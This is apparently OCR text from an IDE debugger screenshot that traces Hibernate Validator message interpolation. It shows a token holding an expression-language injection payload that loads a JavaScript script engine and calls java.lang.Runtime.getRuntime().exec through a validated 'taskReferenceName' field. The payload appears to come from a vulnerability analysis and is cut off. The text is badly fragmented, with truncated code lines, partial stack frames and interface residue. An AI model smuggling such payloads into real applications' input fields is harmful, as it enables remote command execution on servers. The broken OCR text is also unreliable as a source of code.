 va
NashornScriptEngine.class
NativeMethodAccessorImpl.class
ResourceBundleMessageInterpolator.java
AbstractMessageInterpolator.java
InterpolationTerm.java
ConstraintValidatorContextImpl.java
ElTermResolver.java
AstValue.
292 }
293
294 private List<Token> getParameterTokens(String resolvedMessage, ConcurrentReferenceHashMap<String, List<Token>> cache, Interpolat
295 if ( cachingEnabled ) {
296 return cache.computeIfAbsent(
297 resolvedMessage,
298 rm -> new TokenCollector( resolvedMessage, termType ).getTokenList()
299 );
300 }
301 else {
302 return
303 }
304 }
305
306 private String
307 String resol
308
309
Database
JDT AST
Ant
Maven
Bean Validation
Evaluate
Expression:
tokenIterator
Use ⇧⌘⏎ to add to Watches
Result:
result = {TokenIterator@6716}
tokenList = {ArrayList@6718} size = 3
0 = {Token@6721} ... toString()
isParameter = false
isEL = false
terminated = true
value = "taskReferenceName: A"
builder = null
1 = {Token@6719} ... toString()
isParameter = true
isEL = true
terminated = true
value = "${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("java.lang.Run... View
builder = null
2 = {Token@6722} ... toString()
currentPosition = 2
currentToken = {Token@6719} ... toString()
allInterpolationTermsProcessed = false
currentTokenAvailable = false
? Close Evaluate
": RUNNING
cripting)
ct)
ct)
eflect)
l)
dator.internal.engine.messageinterpolation)
alidator.internal.engine.messageinterpolation)
tor (org.hibernate.validator.messageinterpolation)
polator (org.hibernate.validator.messageinterpolation)
lator (org.hibernate.validator.messageinterpolation)
g.hibernate.validator.messageinterpolation)
(org.springframework.validation.beanvalidation)
("java.lang.Runtime.getRuntime().exe... View
ipt").eval("java.lang.Runtime.getRunti... View
nterprise
5: Debug
Terminal
2 Event Log
1 char 1:13 LF UTF-8 master 4 spaces